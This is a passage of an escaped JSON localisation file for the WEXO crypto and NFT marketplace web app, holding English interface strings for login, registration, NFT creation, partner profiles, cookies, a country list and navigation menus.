Terms \u0026 Services\",\"title\":\"NFT Purchase\",\"youll\":{\"pay\":\"You will pay\"}},\"sold\":\"Sold\",\"starts\":{\"at\":\"Starts at\"},\"you\":{\"own\":\"You own\"}},\"auth\":{\"emailInUse\":\"This email is already registered by another user. Each user must have a unique email.\",\"invalidCredential\":\"Invalid credential. Please try again.\",\"invalidEmail\":\"Invalid email address. Please enter a valid email.\",\"tooManyAttempts\":\"Too many login attempts. Please try again later.\",\"unexpectedError\":\"We encountered an unexpected issue while processing your request. If the problem persists, contact support.\",\"userDisabled\":\"User is disabled. Please contact support.\",\"userNotfound\":\"User not found. Please check the email address and try again.\",\"weakPassword\":\"The password is too weak. Please choose a stronger password.\"},\"banner\":{\"subtitle\":\"Join WEXO and show that you are an innovative company\",\"title\":\"Modern entrepreneurs accept cryptocurrencies!\"},\"bought\":{\"title\":\"Bought NFTs\"},\"button\":{\"choose\":{\"file\":\"Choose File\"},\"create\":{\"collection\":\"Create collection\",\"nft\":\"Create NFT\"},\"explore\":{\"marketplace\":\"Explore marketplace\"},\"preview\":\"Preview\",\"upload\":{\"cover\":{\"photo\":\"Upload cover photo\"},\"photo\":\"Upload photo\"}},\"categories\":{\"360image\":\"360° image\",\"3dmodel\":\"3D Model\",\"all\":\"All\",\"art\":\"Art\",\"auctions\":\"Auctions\",\"buy\":{\"now\":\"Buy now\"},\"collectibles\":\"Collectibles\",\"collections\":\"Collections\",\"gif\":\"GIF\",\"has\":{\"offers\":\"Has offers\"},\"image\":\"Image\",\"multiedition\":\"Multi edition\",\"music\":\"Music\",\"new\":\"New\",\"on\":{\"auction\":\"On auction\"},\"oneofone\":\"1 of 1\",\"photography\":\"Photography\",\"sold\":\"Sold\",\"sports\":\"Sports\",\"top\":\"Top\",\"trending\":\"Trending\",\"utility\":\"Utility\",\"video\":\"Video\",\"videos\":\"Videos\",\"virtual\":{\"worlds\":\"Virtual worlds\"}},\"checkbox\":{\"art\":\"Art\",\"music\":\"Music\",\"other\":\"Other\",\"photo\":\"Photography\",\"sport\":\"Sport\",\"utility\":\"Utility\",\"video\":\"Video\",\"virtualwords\":\"Virtual worlds\"},\"code_is_required\":\"The code is required\",\"confirm-dialog\":{\"continue\":\"Continue\",\"text\":\"Profile editing was successful.\"},\"cookies\":{\"all\":\"Allow all cookies\",\"analytics\":{\"title\":\"Analytical cookies\",\"description\":\"This web app uses analytical cookies for data collection to improve our services and experience on the website.\"},\"essential\":{\"title\":\"Essential cookies\",\"description\":\"Cookies ensure the correct functioning of the web app; disabling them would result in the website not functioning properly.\"},\"only\":{\"essential\":\"Allow only essential cookies\"},\"prompt\":{\"title\":\"Allowing cookies may improve your browsing experience. Learn more about cookies here.\",\"policy\":\"Cookies policy.\"},\"save\":\"Save\",\"settings\":\"Cookie settings\"},\"country\":{\"afghanistan\":\"Afghanistan\",\"albania\":\"Albania\",\"algeria\":\"Algeria\",\"american_samoa\":\"American Samoa\",\"andorra\":\"Andorra\",\"angola\":\"Angola\",\"anguilla\":\"Anguilla\",\"antarctica\":\"Antarctica\",\"antigua_and_barbuda\":\"Antigua and Barbuda\",\"argentina\":\"Argentina\",\"armenia\":\"Armenia\",\"aruba\":\"Aruba\",\"australia\":\"Australia\",\"austria\":\"Austria\",\"azerbaijan\":\"Azerbaijan\",\"bahamas\":\"Bahamas\",\"bahrain\":\"Bahrain\",\"bangladesh\":\"Bangladesh\",\"barbados\":\"Barbados\",\"belarus\":\"Belarus\",\"belgium\":\"Belgium\",\"belize\":\"Belize\",\"benin\":\"Benin\",\"bermuda\":\"Bermuda\",\"bhutan\":\"Bhutan\",\"bolivia\":\"Bolivia (Plurinational State of)\",\"bonaire_sint_eustatius_and_saba\":\"Bonaire, Sint Eustatius and Saba\",\"bosnia_and_herzegovina\":\"Bosnia and Herzegovina\",\"botswana\":\"Botswana\",\"bouvet_island\":\"Bouvet Island\",\"brazil\":\"Brazil\",\"british_indian_ocean_territory\":\"British Indian Ocean Territory\",\"brunei_darussalam\":\"Brunei Darussalam\",\"bulgaria\":\"Bulgaria\",\"burkina_faso\":\"Burkina Faso\",\"burundi\":\"Burundi\",\"cabo_verde\":\"Cabo Verde\",\"cambodia\":\"Cambodia\",\"cameroon\":\"Cameroon\",\"canada\":\"Canada\",\"cayman_islands\":\"Cayman Islands\",\"central_african_republic\":\"Central African Republic\",\"chad\":\"Chad\",\"chile\":\"Chile\",\"china\":\"China\",\"christmas_island\":\"Christmas Island\",\"cocos_keeling_islands\":\"Cocos (Keeling) Islands\",\"colombia\":\"Colombia\",\"comoros\":\"Comoros\",\"congo\":\"Congo\",\"congo_democratic_republic_of_the\":\"Congo (Democratic Republic of the)\",\"cook_islands\":\"Cook Islands\",\"costa_rica\":\"Costa Rica\",\"croatia\":\"Croatia\",\"cuba\":\"Cuba\",\"curacao\":\"Curaçao\",\"cyprus\":\"Cyprus\",\"czechia\":\"Czechia\",\"côte_d_ivoire\":\"Côte d'Ivoire\",\"denmark\":\"Denmark\",\"djibouti\":\"Djibouti\",\"dominica\":\"Dominica\",\"dominican_republic\":\"Dominican Republic\",\"ecuador\":\"Ecuador\",\"egypt\":\"Egypt\",\"el_salvador\":\"El Salvador\",\"equatorial_guinea\":\"Equatorial Guinea\",\"eritrea\":\"Eritrea\",\"estonia\":\"Estonia\",\"eswatini\":\"Eswatini\",\"ethiopia\":\"Ethiopia\",\"falkland_islands_malvinas\":\"Falkland Islands (Malvinas)\",\"faroe_islands\":\"Faroe Islands\",\"fiji\":\"Fiji\",\"finland\":\"Finland\",\"france\":\"France\",\"french_guiana\":\"French Guiana\",\"french_polynesia\":\"French Polynesia\",\"french_southern_territories\":\"French Southern Territories\",\"gabon\":\"Gabon\",\"gambia\":\"Gambia\",\"georgia\":\"Georgia\",\"germany\":\"Germany\",\"ghana\":\"Ghana\",\"gibraltar\":\"Gibraltar\",\"greece\":\"Greece\",\"greenland\":\"Greenland\",\"grenada\":\"Grenada\",\"guadeloupe\":\"Guadeloupe\",\"guam\":\"Guam\",\"guatemala\":\"Guatemala\",\"guernsey\":\"Guernsey\",\"guinea\":\"Guinea\",\"guinea_bissau\":\"Guinea-Bissau\",\"guyana\":\"Guyana\",\"haiti\":\"Haiti\",\"heard_island_and_mcdonald_islands\":\"Heard Island and McDonald Islands\",\"holy_see\":\"Holy See\",\"honduras\":\"Honduras\",\"hong_kong\":\"Hong Kong\",\"hungary\":\"Hungary\",\"iceland\":\"Iceland\",\"india\":\"India\",\"indonesia\":\"Indonesia\",\"iran\":\"Iran (Islamic Republic of)\",\"iraq\":\"Iraq\",\"ireland\":\"Ireland\",\"isle_of_man\":\"Isle of Man\",\"israel\":\"Israel\",\"italy\":\"Italy\",\"jamaica\":\"Jamaica\",\"japan\":\"Japan\",\"jersey\":\"Jersey\",\"jordan\":\"Jordan\",\"kazakhstan\":\"Kazakhstan\",\"kenya\":\"Kenya\",\"kiribati\":\"Kiribati\",\"korea_democratic_people_s_republic_of\":\"Korea (Democratic People's Republic of)\",\"korea_republic_of\":\"Korea (Republic of)\",\"kuwait\":\"Kuwait\",\"kyrgyzstan\":\"Kyrgyzstan\",\"lao_people_s_democratic_republic\":\"Lao People's Democratic Republic\",\"latvia\":\"Latvia\",\"lebanon\":\"Lebanon\",\"lesotho\":\"Lesotho\",\"liberia\":\"Liberia\",\"libya\":\"Libya\",\"liechtenstein\":\"Liechtenstein\",\"lithuania\":\"Lithuania\",\"luxembourg\":\"Luxembourg\",\"macao\":\"Macao\",\"madagascar\":\"Madagascar\",\"malawi\":\"Malawi\",\"malaysia\":\"Malaysia\",\"maldives\":\"Maldives\",\"mali\":\"Mali\",\"malta\":\"Malta\",\"marshall_islands\":\"Marshall Islands\",\"martinique\":\"Martinique\",\"mauritania\":\"Mauritania\",\"mauritius\":\"Mauritius\",\"mayotte\":\"Mayotte\",\"mexico\":\"Mexico\",\"micronesia_federated_states_of\":\"Micronesia (Federated States of)\",\"moldova_republic_of\":\"Moldova (Republic of)\",\"monaco\":\"Monaco\",\"mongolia\":\"Mongolia\",\"montenegro\":\"Montenegro\",\"montserrat\":\"Montserrat\",\"morocco\":\"Morocco\",\"mozambique\":\"Mozambique\",\"myanmar\":\"Myanmar\",\"namibia\":\"Namibia\",\"nauru\":\"Nauru\",\"nepal\":\"Nepal\",\"netherlands\":\"Netherlands\",\"new_caledonia\":\"New Caledonia\",\"new_zealand\":\"New Zealand\",\"nicaragua\":\"Nicaragua\",\"niger\":\"Niger\",\"nigeria\":\"Nigeria\",\"niue\":\"Niue\",\"norfolk_island\":\"Norfolk Island\",\"north_macedonia\":\"North Macedonia\",\"northern_mariana_islands\":\"Northern Mariana Islands\",\"norway\":\"Norway\",\"oman\":\"Oman\",\"pakistan\":\"Pakistan\",\"palau\":\"Palau\",\"palestine_state_of\":\"Palestine, State of\",\"panama\":\"Panama\",\"papua_new_guinea\":\"Papua New Guinea\",\"paraguay\":\"Paraguay\",\"peru\":\"Peru\",\"philippines\":\"Philippines\",\"pitcairn\":\"Pitcairn\",\"poland\":\"Poland\",\"portugal\":\"Portugal\",\"puerto_rico\":\"Puerto Rico\",\"qatar\":\"Qatar\",\"romania\":\"Romania\",\"russian_federation\":\"Russian Federation\",\"rwanda\":\"Rwanda\",\"réunion\":\"Réunion\",\"saint_barthélemy\":\"Saint Barthélemy\",\"saint_helena_ascension_and_tristan_da_cunha\":\"Saint Helena, Ascension and Tristan da Cunha\",\"saint_kitts_and_nevis\":\"Saint Kitts and Nevis\",\"saint_lucia\":\"Saint Lucia\",\"saint_martin_french_part\":\"Saint Martin (French part)\",\"saint_pierre_and_miquelon\":\"Saint Pierre and Miquelon\",\"saint_vincent_and_the_grenadines\":\"Saint Vincent and the Grenadines\",\"samoa\":\"Samoa\",\"san_marino\":\"San Marino\",\"sao_tome_and_principe\":\"Sao Tome and Principe\",\"saudi_arabia\":\"Saudi Arabia\",\"senegal\":\"Senegal\",\"serbia\":\"Serbia\",\"seychelles\":\"Seychelles\",\"sierra_leone\":\"Sierra Leone\",\"singapore\":\"Singapore\",\"sint_maarten_dutch_part\":\"Sint Maarten (Dutch part)\",\"slovakia\":\"Slovakia\",\"slovenia\":\"Slovenia\",\"solomon_islands\":\"Solomon Islands\",\"somalia\":\"Somalia\",\"south_africa\":\"South Africa\",\"south_georgia_and_the_south_sandwich_islands\":\"South Georgia and the South Sandwich Islands\",\"south_sudan\":\"South Sudan\",\"spain\":\"Spain\",\"sri_lanka\":\"Sri Lanka\",\"sudan\":\"Sudan\",\"suriname\":\"Suriname\",\"svalbard_and_jan_mayen\":\"Svalbard and Jan Mayen\",\"sweden\":\"Sweden\",\"switzerland\":\"Switzerland\",\"syrian_arab_republic\":\"Syrian Arab Republic\",\"taiwan_province_of_china\":\"Taiwan, Province of China\",\"tajikistan\":\"Tajikistan\",\"tanzania_united_republic_of\":\"Tanzania, United Republic of\",\"thailand\":\"Thailand\",\"timor_leste\":\"Timor-Leste\",\"togo\":\"Togo\",\"tokelau\":\"Tokelau\",\"tonga\":\"Tonga\",\"trinidad_and_tobago\":\"Trinidad and Tobago\",\"tunisia\":\"Tunisia\",\"turkey\":\"Turkey\",\"turkmenistan\":\"Turkmenistan\",\"turks_and_caicos_islands\":\"Turks and Caicos Islands\",\"tuvalu\":\"Tuvalu\",\"uganda\":\"Uganda\",\"ukraine\":\"Ukraine\",\"united_arab_emirates\":\"United Arab Emirates\",\"united_kingdom\":\"United Kingdom of Great Britain and Northern Ireland\",\"united_states_minor_outlying_islands\":\"United States Minor Outlying Islands\",\"united_states_of_america\":\"United States of America\",\"uruguay\":\"Uruguay\",\"uzbekistan\":\"Uzbekistan\",\"vanuatu\":\"Vanuatu\",\"venezuela_bolivarian_republic_of\":\"Venezuela (Bolivarian Republic of)\",\"viet_nam\":\"Viet Nam\",\"virgin_islands_british\":\"Virgin Islands (British)\",\"virgin_islands_u_s\":\"Virgin Islands (U.S.)\",\"wallis_and_futuna\":\"Wallis and Futuna\",\"western_sahara\":\"Western Sahara\",\"yemen\":\"Yemen\",\"zambia\":\"Zambia\",\"zimbabwe\":\"Zimbabwe\",\"åland_islands\":\"Åland Islands\"},\"create\":{\"back\":\"Back\",\"continue\":\"Continue\",\"additional\":{\"tags\":\"Additional tags\"},\"address\":{\"city\":\"City\",\"country\":\"Country\",\"street\":\"Street \u0026 Number\",\"zip\":\"ZIP\"},\"category\":\"Category\",\"collection\":\"Create collection\",\"content\":{\"title\":\"Content\",\"placeholder\":\"Provide a detailed description of your business to your customers\"},\"creator\":\"Create Creator profile\",\"email\":\"Email\",\"find\":{\"your\":{\"place\":\"Find a business or enter an address\"}},\"gallery\":{\"title\":\"Gallery\",\"button\":{\"add\":{\"files\":\"Add files\"},\"subtext\":\"or drag files from desktop\"}},\"nft\":\"Create NFT\",\"opening\":{\"hours\":{\"title\":\"Opening hours\",\"subtext\":\"When closed, leave empty\"}},\"partner\":\"Create my partner\",\"phone\":\"Phone\",\"retain\":\"Retain contacts\",\"short\":{\"description\":{\"title\":\"Short description\",\"placeholder\":\"A short description about your business\"}},\"submit\":\"Create partner\",\"update\":\"Update partner\",\"tooltip\":{\"address\":\"Auto will fill in the address fields and set the location based on the location on the map. Manual will allow you to click on custom location and set the contact info manually.\",\"retain\":\"When you search for new place, keep : email, phone number and opening hours\"},\"video\":{\"youtube\":{\"title\":\"Video (YouTube)\",\"placeholder\":\"Insert a link to your YouTube video\"}},\"success\":{\"title\":\"Your profile has been successfully registered\",\"sub\":\"Subsequently, he will contact you lorem ipsum consectetur adipiscing elit, sed do eiusmod tempor incididunt.\",\"close\":\"Close\"},\"pleaseCheckData\":\"Please check the entered data.\",\"basicData\":\"Basic data\",\"image\":{\"upload\":\"Upload\",\"sub\":\"This image will be used to showcase your collection on the home page, category pages or other promotional areas of the WEXO marketplace. 800 x 400 pixels is recommended.\"},\"tags\":{\"otherBrand\":\"Other Brand\",\"search\":\"Search\"}},\"createAccount\":\"Create Account\",\"createAccountHere\":\"Create your account here\",\"dashboard\":{\"banner\":{\"partners\":{\"title\":\"Modern entrepreneurs accept cryptocurrencies!\",\"button\":\"Arrange a consultation\",\"sub\":\"Join WEXO and show that you are an innovative company\"}},\"best\":{\"partners\":{\"title\":\"Best partners\",\"sub\":\"Top tips where you can pay with crypto\"}},\"create\":{\"partner\":\"Create a profile\",\"edit\":\"Edit profile\"},\"crypto\":{\"partners\":{\"title\":\"Crypto partners\",\"sub\":\"Search by categories\",\"become\":\"Become a Wexo\"}},\"explore\":{\"collections\":\"Explore Collections\",\"marketplace\":\"Explore Marketplace\"},\"loginPrompt\":\"Please log in or register to view your NFTs\",\"marketplace\":\"Marketplace\",\"my\":{\"gallery\":\"My gallery\",\"partners\":\"My profiles\"},\"new\":{\"partners\":{\"title\":\"New partners\",\"sub\":\"Fresh new offers\"}},\"points\":{\"explore\":\"Explore best crypto friendly partners in your city\"},\"show\":{\"all\":\"Show all\"},\"view\":{\"more\":\"Show more\",\"add\":\"Add New Profile\"}},\"day\":{\"short\":{\"friday\":\"FRI\",\"monday\":\"MON\",\"saturday\":\"SAT\",\"sunday\":\"SUN\",\"thursday\":\"THU\",\"tuesday\":\"TUE\",\"wednesday\":\"WED\"}},\"description\":{\"add\":{\"categories\":\"Please select max 3 categories\"},\"auction\":{\"time\":{\"limited\":\"The NFT will receive the highest bid at the selected time\"},\"unlimited\":\"The auction will be closed at any time by the NFT creator and the NFT will receive the highest bid.\"},\"banner\":{\"image\":\"This image will appear at the top of your collection page. Avoid including toomuch text in this banner image, as the dimensions change on different devices. 1440x430 recomended.\"},\"blockchain\":\"Select the blockchain you would like to mint on.\",\"collection\":\"This is the collection where your item will appear.\",\"cover\":{\"photo\":\"Upload your cover photo. We recommend 1440 x 430 px (JPG, PNG, WEBP)\"},\"creator\":{\"earnings\":\"Collect a fee when a user re-sells an ithem your originally created. This id deducted from the final sale price and paid monthly to a payout address of your choosing. Learn more about creator earnings.\"},\"dashboard\":{\"create\":{\"title\":\"With WEXO you can easily create your own NFT\",\"add\":\"Upload your work , add title,description and choose betweenauctions, fixed-price listings and listyour NFT for sale\",\"profile\":\"Click My Collections and set up yourcollection. Add social links, adescription, profile \u0026 banner images\",\"set\":{\"up\":\"Register or Log in to your WEXO account. Verify your ID and select Create NFT STUDIO PROFILE\"}}},\"description\":\"The description will be included on the item’s detail page undemeath its image.\",\"explicit\":{\"toggle\":\"Set this item as explicit and sensitive content\"},\"external\":{\"link\":\"Market place will include a link to this URL on this item’s detail page, so that users can click to learn more about it. You are welcome to link to your own webpage with more detatails\"},\"featured\":{\"image\":\"This image will be used for featuring your collection on the homepage, category pages, or other promotional areas of WEXO marketplace. 800x400 px recomended.\"},\"file\":{\"upload\":\"File types supported: JPG, PNG, GIF, SVG, MP4, WEBM, MP3, WAV. Max size: 100 MB\"},\"freeze\":{\"metadata\":\"Freezing your metadata will allow you to permanentlly lock and store all of this item’scontent in decentralized file storage\"},\"levels\":\"Numerical traits that show as a progress bar\",\"logo\":{\"image\":\"This image will also be used for navigation. 350x350 px recomended.\"},\"payment\":{\"tokens\":\"These tokens can be used to buy and sell your items.\"},\"price\":\"Service fee is XY %\",\"profile\":{\"photo\":\"We recommend a 500x500px JPG, PNG, WEBP, or GIF (1 MB max size)\"},\"properties\":\"Textual traits that show up as rectangles\",\"stats\":\"Numerical traits that just show as a number\",\"supply\":\"The number of items that can be minted. No gas cost to you!\",\"unlockable\":{\"content\":\"Include unlockable content that can only be revealed by the owner of the item\"},\"url\":\"Customize your URL on WEXO marketplace. Must only contain lowercase letters, numbers, and hephens.\"},\"developer\":\"developer\",\"documents\":{\"all\":\"All\",\"affiliate\":{\"conditions\":\"Affiliate conditions\"},\"cookie\":\"Cookie policy\",\"general\":\"General Terms and Conditions\",\"loyalty\":\"Loyalty program conditions\",\"nftTos\":\"NFT Marketplace Terms of Service\",\"privacy\":\"Privacy Policy\",\"social\":\"Social networks\",\"terms\":{\"of\":{\"service\":\"Terms of Service\"}},\"title\":\"Documents\",\"tos\":\"Terms of service\",\"pd\":\"Product Conditions\",\"stalkingTermCondition\":\"Staking Terms and Conditions\",\"whitepaper\":\"Whitepaper\",\"learnMore\":\"Learn More\",\"share\":\"TOP\",\"topCashbackDeals\":\"Top Cashback Deals\",\"joinOurHappyCustomers\":\"Join our happy customers\",\"showAllCashbackDeals\":\"Show all Cashback Deals\",\"showAllPartners\":\"Show all partners\",\"cashbackDeal\":\"Cashback deal\",\"btnMore\":\"More\",\"dontMiss\":\"Don't miss\",\"topBrand\":\"Top brands\",\"allColabor\":\"Show all collaborations\",\"specialOffer\":\"Special offers \u0026 discounts\"},\"dontHaveAccount\":\"Don't have an account?\",\"email\":\"Email\",\"emailAddress\":\"Email Address\",\"email_is_required\":\"Email is required\",\"enterYourEmail\":\"Enter your email\",\"enterYourEmailToLogin\":\"Enter your email below to login to your account\",\"error\":{\"403\":{\"title\":\"Oops! You are not authorized to access this page.\",\"back\":\"Go back home\"},\"404\":{\"title\":\"Oops! Page not found.\",\"back\":\"Go back home\"},\"input\":{\"facebook\":\"Please make sure https:// is included in the link and is a valid Facebook page link\",\"instagram\":\"Please make sure https:// is included in the link and is a valid Instagram page link\",\"tour\":\"Make sure the link contains https:// and is a valid link to the VPROMO virtual space tour page\",\"twitter\":\"Please make sure https:// is included in the link and is a valid Twitter/X page link\",\"web\":\"Please make sure https:// is included in the link\"},\"make\":{\"sure\":{\"to\":{\"fill\":{\"required\":{\"fields\":\"Make sure to fill the required fields\"}}}}},\"no\":{\"results\":{\"found\":\"No results found\"}}},\"filter\":{\"title\":\"Filter\",\"advanced\":\"Advanced Filter\",\"all\":\"All\",\"category\":\"Category\",\"nearby\":{\"search\":\"Nearby search\"},\"partner\":{\"type\":\"Type of partner\"},\"radius\":{\"around\":\"Radius around selected destination\"},\"reset\":\"Reset\",\"search\":\"Search all\",\"findCashbackPoint\":\"Find your cashback point\",\"source\":\"Show all places from the global Bitcoin map BTCmap.org.\",\"tags\":\"Tags\",\"text\":{\"placeholder\":{\"title\":\"What are you looking for?\",\"mobile\":\"Find your place\"}},\"update\":\"Update\",\"setLocation\":\"Set location\",\"changeLocation\":\"Change location\",\"circle\":\"Circle\",\"applyFilter\":\"Apply filter\",\"location\":\"Location\",\"resultFor\":\"Results for\",\"yourSearch\":\"your search\"},\"financial intermediary\":\"financial intermediary\",\"first\":\"First\",\"full\":{\"friday\":\"Friday\",\"monday\":\"Monday\",\"saturday\":\"Saturday\",\"sunday\":\"Sunday\",\"thursday\":\"Thursday\",\"tuesday\":\"Tuesday\",\"wednesday\":\"Wednesday\"},\"how-hear-about-us\":\"How did you hear about us\",\"incorrect_email_or_password\":\"Incorrect email or password\",\"label\":{\"add\":{\"categories\":\"Add to categories\"},\"auction\":{\"time\":{\"limited\":\"Time limited auction\"},\"type\":\"Type of auction\",\"unlimited\":\"Unlimited auction\"},\"banner\":{\"image\":\"Banner image\"},\"bio\":\"Bio\",\"blockchain\":\"Blockchain\",\"collection\":\"Collection\",\"cover\":{\"photo\":\"Cover photo\"},\"creator\":{\"earnings\":\"Creator earnings\"},\"dashboard\":{\"collect\":\"Collect your favourite NFT's\",\"create\":{\"title\":\"How to create NFT?\",\"add\":\"Add your NFT\",\"profile\":\"Create NFT profile\",\"set\":{\"up\":\"Set up your Account\"}},\"discover\":\"Discover Marketplace by categories\",\"new\":\"Hot new drops\",\"top\":\"Top\"},\"description\":\"Description\",\"explicit\":{\"toggle\":\"Explicit \u0026 sensitive content\"},\"external\":{\"link\":\"External Link\"},\"featured\":{\"image\":\"Featured image\"},\"file\":{\"upload\":\"Image, video, audio or 3D model\"},\"fixed\":{\"price\":\"Fixed price\"},\"freeze\":{\"metadata\":\"Freeze metadata\"},\"full\":{\"name\":\"Full name\"},\"leaderboard\":{\"artist\":\"Top artists\",\"collection\":\"Top collections\",\"deals\":\"Top deals\",\"items\":\"Top items\"},\"levels\":\"Levels\",\"links\":\"Links\",\"logo\":{\"image\":\"Logo image\"},\"name\":\"Name\",\"nickname\":\"Nickname\",\"payment\":{\"tokens\":\"Payment tokens\"},\"price\":\"Price\",\"properties\":\"Properties\",\"public\":{\"name\":\"Public name\"},\"start\":{\"auction\":\"Start auction\"},\"stats\":\"Stats\",\"supply\":\"Supply\",\"unlockable\":{\"content\":\"Unlockable content\"},\"upload\":{\"profile\":{\"photo\":\"Upload Profile Photo\"}},\"url\":\"URL\"},\"lang\":{\"cs\":\"Czech\",\"de\":\"German\",\"en\":\"English\",\"es\":\"Spanish\",\"hu\":\"Hungarian\",\"pl\":\"Polish\",\"pt\":\"Portuguese\",\"sk\":\"Slovak\",\"ro\":\"Romanian\"},\"last\":\"Last\",\"login\":{\"title\":\"Log in\",\"email\":\"Email\",\"error\":{\"arrange\":{\"consultation\":\"Arrange a consultation\"},\"email\":{\"required\":\"Please enter a valid email\"},\"is\":{\"not\":{\"a\":{\"business\":\"is not a business account\"}}},\"not\":{\"business\":\"Not a business account\"},\"password\":{\"required\":\"Please enter a password\",\"match\":\"Passwords do not match\",\"min\":\"Password must be at least 8 characters\",\"complexity\":\"Password must contain at least 8 characters, including one uppercase letter, one lowercase letter and one digit.\"}},\"forgot\":{\"business\":\"Create a business account?\",\"enter\":{\"code\":\"Enter code from email and verify your e-mail\"},\"gen\":{\"code\":\"Generate code\"},\"insert\":{\"code\":\"Insert code from e-mail\"},\"password\":\"Forgot password?\",\"sub\":\"Enter your email address and generate code\",\"title\":\"Forgot Password\",\"verify\":\"Verify\"},\"no\":{\"account\":\"Don't have an account?\"},\"password\":\"Password\",\"register\":{\"already\":{\"have\":{\"acc\":\"Already have an account?\"}},\"personalAccount\":\"Personal account\",\"businessAccount\":\"Business account\",\"country\":\"Select Residence Country\",\"referal\":\"Referal (optional)\",\"repeat\":\"Repeat password\",\"sub\":\"Fill in empty fields and create your account for free\",\"terms\":{\"title\":\"By registration I agree with:\",\"personal\":\"Personal information terms and conditions\",\"general\":\"General Terms and Conditions\",\"crypto\":\"Cryptocurrency services conditions\",\"productConditions\":\"Product Conditions\",\"opening\":\"I am opening an account as the person who will operate it and I am a member of statuary body or an authorized person - Manager, Chairman of the Board, Chairman cooperatives and so on.\",\"required\":\"Please fill in all the required fields\",\"next\":\"Next\",\"previous\":\"Previous\"},\"title\":\"Registration\",\"success\":\"Account created successfully\",\"forYourFriends\":\"Crypto for you and your friends\",\"premiumReseller\":\"WEXO Premium Reseller \",\"invite\":\"invites you to WEXO\",\"businessName\":\"Business Name\",\"businessId\":\"Business ID\"},\"reset\":{\"change\":{\"password\":\"Change password\"},\"confirm\":{\"password\":\"Confirm password\"}},\"signup\":\"Sign up\",\"verify\":{\"email\":\"Verify email\",\"resend\":{\"title\":\"Didn't get an email?\",\"button\":\"Resend code\",\"success\":\"Code sent successfully\"},\"totp\":{\"title\":\"Enter Google Authenticator Verification Code.\",\"placeholder\":\"Insert Google Authenticator code\",\"subtitle\":\"Paste the verification code from Google Authenticator app on your mobile device in order to login to your account.\"}},\"welcome\":{\"title\":\"Welcome to WEXO\",\"sub\":\"Enter your email address and password to access your account\"}},\"map\":{\"loading\":\"Loading Points\",\"navigate\":\"Navigate\"},\"marketplace\":{\"browse\":\"Browse all NFTs\",\"look\":{\"at\":{\"marketplace\":\"Look at the marketplace.\"}},\"no\":{\"nft\":\"No NFT was purchased.\"},\"recommended\":\"Recommended NFTs\",\"title\":\"Explore NFTs\"},\"meta\":{\"2fa-email\":{\"description\":\"Two-factor verification via email\",\"title\":\"Email Verification\"},\"2fa-totp\":{\"description\":\"Two-factor verification using the authenticator\",\"title\":\"Authenticator Verification\"},\"change-password\":{\"description\":\"Change your WEXO password\",\"title\":\"Change Password\"},\"create\":{\"description\":\"Create your own WEXO Point quickly and easily\",\"title\":\"Create\"},\"edit\":{\"description\":\"Edit your WEXO Point according to your needs\",\"title\":\"Edit\"},\"email-code\":{\"description\":\"Verify your email with a code\",\"title\":\"Email Code\"},\"forgot-password\":{\"description\":\"Recover your password easily and securely\",\"title\":\"Forgot Password\"},\"index\":{\"description\":\"Discover various WEXO Points and their offers\",\"title\":\"WEXO Points\"},\"login\":{\"description\":\"Log in to your WEXO account\",\"title\":\"Login\"},\"my\":{\"description\":\"Explore and manage your own WEXO Points\",\"title\":\"My\"}},\"month\":{\"april\":\"April\",\"august\":\"August\",\"december\":\"December\",\"february\":\"February\",\"january\":\"January\",\"july\":\"July\",\"june\":\"June\",\"march\":\"March\",\"may\":\"May\",\"november\":\"November\",\"october\":\"October\",\"september\":\"September\",\"short\":{\"april\":\"APR\",\"august\":\"AUG\",\"december\":\"DEC\",\"february\":\"FEB\",\"january\":\"JAN\",\"july\":\"JUL\",\"june\":\"JUN\",\"march\":\"MAR\",\"may\":\"MAY\",\"november\":\"NOV\",\"october\":\"OCT\",\"september\":\"SEP\"}},\"navbar\":{\"Team\":\"Team\",\"about\":\"About us\",\"app\":\"App\",\"articles\":\"New articles\",\"blog\":\"Blog\",\"card\":\"Card\",\"categories\":\"Categories\",\"charts\":\"Charts\",\"company\":\"Company\",\"contact\":{\"title\":\"Contact\",\"sub\":\"Contact us.\"},\"crypto\":\"Crypto\",\"currencies\":\"Cryptocurrencies\",\"dividend\":{\"title\":\"WEXO profit share\",\"sub\":\"Earn and pay lower fees\"},\"download\":{\"title\":\"Download the WEXO App\",\"app\":\"Download the app\",\"news\":\"News by e-mail\",\"email\":\"Enter your e-mail\",\"subscribe\":\"Subscribe to news\"},\"exchange\":\"Crypto Exchange\",\"faq\":{\"sub\":\"Find answers to your questions here.\",\"title\":\"FAQ\"},\"from\":\"from \",\"glossary\":\"Glossary\",\"lang\":{\"title\":\"Language\"},\"listing\":\"Listing price\",\"login\":\"Login\",\"loyalty\":\"Loyalty program\",\"manage\":{\"collections\":\"Manage collections\"},\"nft\":\"NFT\",\"products\":\"Products\",\"profile\":\"Profile\",\"rate\":\"Leave a review at\",\"register\":\"Sign up\",\"roadmap\":{\"h\":\"Pre-sale phases\",\"stage\":\"Phase \"},\"signOut\":\"Sign out\",\"social\":\"Follow us on social media.\",\"staking\":{\"title\":\"Staking\",\"sub\":\"Profit share 30%\"},\"sub\":{\"crypto\":{\"charts\":\"Up-to-date crypto price overview – bitcoin and other cryptocurrencies\",\"currencies\":\"Learn the basics of Bitcoin, Ethereum, and blockchain. Try our guides and tutorials.\",\"glossary\":\"Learn the most important crypto terms.\"},\"products\":{\"app\":\"The world of crypto at your fingertips\",\"exchange\":\"Buy, sell and swap cryptocurrencies quickly and easily.\",\"nft\":\"Explore, create, buy, and sell NFTs.\",\"wallet\":\"The only CRYPTO \u0026 BITCOIN wallet you need.\"}},\"tags\":\"Popular tags\",\"token\":{\"p\":\"WEXO Token holders can enjoy fee discounts on the WEXO exchange, platform, blockchain, and other products. All our products and services are powered by the WEXO Token.\",\"title\":\"Token\"},\"until\":\"until \",\"wallet\":\"Wallet\",\"wt\":\"WEXO token\",\"your\":{\"nfts\":\"Your NFTs\"}},\"partners\":{\"all\":{\"title\":\"Explore our partners\"},\"upto\":\"Up to\",\"cashback\":\"back on purchases in Bitcoin\",\"shop\":\"Shop \u0026 Recieve Cashback\",\"ratings\":\"Ratings\",\"delete\":{\"title\":\"Delete\",\"cancel\":\"Cancel\",\"warning\":\"This action is permanent and cannot be undone.\",\"confirm\":\"Are you sure you want to delete this partner?\",\"description\":\"Do you want to delete this partner\"},\"edit\":{\"title\":\"Editing a partner\"},\"editing\":\"Editing partner\",\"explore\":\"Explore partners\",\"my\":{\"subtitle\":\"Create or manage your partners.\",\"title\":\"Explore your profiles\"},\"no\":{\"yet\":\"No partners yet\"},\"not\":{\"found\":\"No partners found\"},\"opening\":{\"hours\":\"to\"},\"save\":{\"changes\":\"Save 